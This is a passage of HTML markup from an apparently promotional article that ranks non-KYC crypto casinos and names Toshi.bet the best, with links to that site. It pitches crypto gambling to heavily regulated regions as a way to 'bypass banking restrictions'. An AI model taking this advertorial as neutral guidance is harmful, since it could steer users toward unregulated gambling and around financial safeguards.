font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ETiered jackpots, airdrops, staking rewards\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 0.75pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ENFT drops, crypto trading integration\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 0.75pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EOccasional bonuses\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 0.75pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ECommunity token incentives\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 0.75pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EWithdrawal Speed\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 0.75pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/toshi.bet\/blog\/instant-withdrawals-and-deposits\" style=\"text-decoration: none;\"\u003E\u003Cspan style=\"color: blue; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-decoration-skip-ink: none; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003EInstant crypto payouts\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 0.75pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EFast, but limited by KYC\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 0.75pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EModerate\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 0.75pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EInstant, limited crypto options\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 0.75pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EGlobal Access\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 0.75pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EWide crypto options, multi-language\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 0.75pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ESelect cryptos, KYC friction\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 0.75pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ELimited regions\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 0.75pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EToken-centric, limited crypto\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 14pt; margin-top: 14pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EVerdict:\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;Toshi.bet emerges as the\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Emost complete non-KYC platform\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E, combining\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Espeed, security, and entertainment \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Ewith a\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Erobust rewards ecosystem\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: start;\"\u003EThe Role of Blockchain Games\u003C\/span\u003E\u003C\/h2\u003E\u003Cspan style=\"text-align: start;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 14pt; margin-top: 14pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EA major draw of non-KYC platforms is the integration of\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Eblockchain games\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E. Unlike traditional casino games, blockchain games provide\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Eprovably fair results\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E, meaning every outcome is verifiable on-chain. This is particularly appealing in emerging markets where\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Etrust in traditional gambling operators may be low\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 14pt; margin-top: 14pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EToshi.bet\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;excels in this area by offering\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Ecustom-built blockchain games\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E, including:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0px; margin-top: 0px; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 10pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 14pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EPlinko Toshi Dojo:\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;A fast-paced, interactive game with tiered payouts up to 3000x.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 10pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EDice \u0026amp; Roulette Variants:\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;Provably fair, with transparent odds.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 10pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.2; margin-bottom: 14pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EExclusive Slots:\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;Designed for engagement, featuring interactive bonuses and high volatility options.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 14pt; margin-top: 14pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EThese games not only ensure fairness but also provide\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Eongoing incentives\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;through\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Elotteries, airdrops, and staking programs\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E, keeping players actively engaged.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: start;\"\u003EWhy New Crypto Casinos Are Important in Emerging Markets\u003C\/span\u003E\u003C\/h2\u003E\u003Cspan style=\"text-align: start;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 14pt; margin-top: 14pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ENew crypto casinos cater to regions where traditional online gambling is\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Elimited or heavily regulated\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E. They allow players to:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0px; margin-top: 0px; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 10pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 14pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EBypass banking restrictions\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;by using cryptocurrencies instead of fiat.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 10pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/toshi.bet\/rewards\" style=\"text-decoration: none;\"\u003E\u003Cspan style=\"color: blue; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-decoration-skip-ink: none; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003EAccess rewards and promotions\u003C\/span\u003E\u003Cspan style=\"color: blue; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-skip-ink: none; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Ethat are often unavailable in local casinos.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 10pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.2; margin-bottom: 14pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EParticipate in the global gaming economy\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E, gaining exposure to international jackpots and tournaments.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 14pt; margin-top: 14pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EPlatforms like\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EToshi.bet\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;are designed specifically to support these players with\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Emulti-language support, wide crypto adoption, and no-KYC accessibility\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: start;\"\u003ESecurity \u0026amp; Trust Considerations\u003C\/span\u003E\u003C\/h2\u003E\u003Cspan style=\"text-align: start;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 14pt; margin-top: 14pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ESecurity remains a critical concern for non-KYC crypto casinos. Players want assurance that their funds are safe and outcomes are fair.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EToshi.bet provides:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0px; margin-top: 0px; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 10pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 14pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EProvably fair algorithms\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;for all games.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli 